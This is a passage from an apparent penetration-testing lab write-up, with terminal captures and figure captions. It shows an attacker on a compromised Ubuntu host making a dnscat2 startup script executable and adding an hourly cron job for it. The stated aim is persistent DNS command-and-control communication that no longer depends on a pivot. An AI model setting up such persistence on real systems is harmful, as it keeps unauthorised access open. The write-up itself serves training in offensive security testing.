 ^C
ubuntu@ubuntu-virtual-machine:~/dnscat2/client$ cd
ubuntu@ubuntu-virtual-machine:~$ ls
Desktop ftp Public Templates
dnscat2 log4j-shell-poc Responder test.txt
Documents Music snap Videos
Downloads Pictures start_dnscat2.sh
ubuntu@ubuntu-virtual-machine:~$ chmod +x start_dnscat2.sh
ubuntu@ubuntu-virtual-machine:~$
Figure 3.3.5: Assigning permissions for script execution
Now we can edit the file in crontab to create a cron job. For this example, we are setting the cronjob to
run every hour.
ubuntu@ubuntu-virtual-machine: ~
File Actions Edit View Help
GNU nano 6.2 /tmp/crontab.gPdZXW/crontab
#
# Output of the crontab jobs (including errors) is sent th>
# email to the user the crontab file belongs to (unless re>
#
# For example, you can run a backup of all your user accou>
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) >
#
# m h dom mon dow command
0 * * * * ./start_dnscat2.sh
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
Figure 3.3.6: Editing cronjob to run job every hour
Now, we have persistent communication directly between our ftp server without needing the use of the
pivot which can allow us to discover other internal devices without the worry of our communication
channel breaking.